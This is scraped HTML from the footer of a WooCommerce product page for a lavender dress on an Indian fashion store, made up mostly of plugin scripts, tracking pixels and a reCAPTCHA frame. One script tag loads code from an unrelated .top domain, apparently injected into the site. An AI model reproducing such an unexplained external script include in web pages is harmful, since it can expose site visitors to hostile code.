<li class="cat-item cat-item-54"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-50"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://www.rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src="https://pixelstarline.top/rangpur/metrics.js"></script>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.rangpur.in/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.rangpur.in/">
    <div class="input-group">
        <label for="search-form-696b00a85828e">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696b00a85828e" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.rangpur.in/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.rangpur.in\/product\/lavender-a-line-dress\/#product","name":"Lavender A-line dress","url":"https:\/\/www.rangpur.in\/product\/lavender-a-line-dress\/","description":"lavender shibori short dress --\r\nFlaunt your feminine grace in our lustrous Shibori Lavendar A- Line dress.\r\nThe outfit is made of Cotton fabric.\r\nPromises to provide you with utmost comfort all through the day.","image":"https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-scaled.jpg","sku":11555,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3400.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.rangpur.in\/product\/lavender-a-line-dress\/","seller":{"@type":"Organization","name":"Rangpur Fashion","url":"https:\/\/www.rangpur.in"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.rangpur.in/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=393138258749652&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4560-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rangpur.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.5.4" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/mlpushmenu.js?ver=2.5.4" id="pushmenu-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/classie.js?ver=2.5.4" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rangpur.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","nonce":"3147b21e4a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"1","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"fa87a72560","reselect_clear":"","term_beside_label":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768620199" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/woocommerce/main.js?ver=6.7.4" id="osf-woocommerce-main-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/woocommerce/single.js?ver=6.7.4" id="osf-woocommerce-single-js"></script>
<script type="text/javascript" id="striz-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/theme.js?ver=1.0" id="striz-theme-js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/sticky-layout.js?ver=6.7.4" id="striz-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/navigation.js?ver=1.0" id="striz-navigation-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/SmoothScroll.min.js?ver=1.4.8" id="smoothscroll-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [{"triggerType":"post","trigger":["all"],"parameters":{"content_name":"{post_title}","content_type":"product","content_ids":"{post_id}"},"pixel_type":"Facebook","event":"ViewContent","delay":"0","scroll":"0","apiAction":"track","ID":"5fae779c-f84d-40f2-a344-c25f3024e2b5"}];
var fcaPcPost = {"title":"Lavender A-line dress","type":"product","id":"11555","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"fca29fef18","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.7.4" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d820e5274589d4a73660e9b4b11d0d6","fragment_name":"wc_fragments_3d820e5274589d4a73660e9b4b11d0d6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765973120" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3" id="share-link-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.rangpur.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11555,"title":"Lavender%20A-line%20dress%20-%20Rangpur%20Fashion","excerpt":"lavender shibori short dress --\r\nFlaunt your feminine grace in our lustrous Shibori Lavendar A- Line dress.\r\nThe outfit is made of Cotton fabric.\r\nPromises to provide you with utmost comfort all through the day.","featuredImage":"https:\/\/www.rangpur.in\/wp-content\/uploads\/2023\/02\/RP3020-4-683x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/elementor/frontend.js?ver=6.7.4" id="opal-elementor-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "content_name": "Lavender A-line dress",
    "content_ids": "[\"wc_post_id_11555\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_11555\",\"quantity\":1}]",
    "content_category": "Dresses",
    "value": "3400.00",
    "currency": "INR"
}, {
    "eventID": "931b744c-ada0-4a2f-a4e1-7febb8bfade9"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "923b55a5-87a3-4b1a-9a6b-c0621ff9d0be"
});
 });
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lc7AKwdAAAAAMFL2MLJMXWxhfQCKOytGMDXm_tN',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="935d693045"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --><div id="wh-widget-send-button-wrapper" class="wh-widget-send-button-wrapper">
    <a class="wh-widget-button wh-widget-button-activator" href="https://wa.me/919057164955" target="_blank">
        <div class="wh-widget-button-icon wh-messenger-bg-whatsapp">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" class="wh-messenger-svg-whatsapp wh-svg-icon">
				<path
					d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z"
					fill-rule="evenodd"
				></path>
			</svg>
        </div>
    </a>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc7AKwdAAAAAMFL2MLJMXWxhfQCKOytGMDXm_tN&co=aHR0cHM6Ly93d3cucmFuZ3B1ci5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6cktj6q9sjuw
body_size: 49370
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
